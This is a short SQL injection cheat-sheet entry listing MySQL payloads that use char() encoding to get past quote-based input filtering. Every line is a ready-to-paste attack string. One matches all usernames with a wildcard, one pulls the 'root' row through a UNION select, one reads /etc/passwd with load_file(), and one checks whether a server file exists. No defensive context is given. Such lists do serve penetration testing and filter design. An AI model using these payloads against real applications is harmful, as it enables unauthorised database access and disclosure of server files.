 MySQL Input Validation Circumvention using Char() Inject without quotes (string = " % "): ' or username like char( 37 ); Inject without quotes (string = " root "): ' union select * from users where login = char( 114,111,111,116 ); Load files in unions (string = " /etc/passwd "): ' union select 1, (load_file(char( 47,101,116,99,47,112,97,115,115,119,100 ))),1,1,1; Check for existing files (string = " n.ext "): ' and 1=( if( (load_file(char( 110,46,101,120,116 ))<>char(39,39)),1,0)); 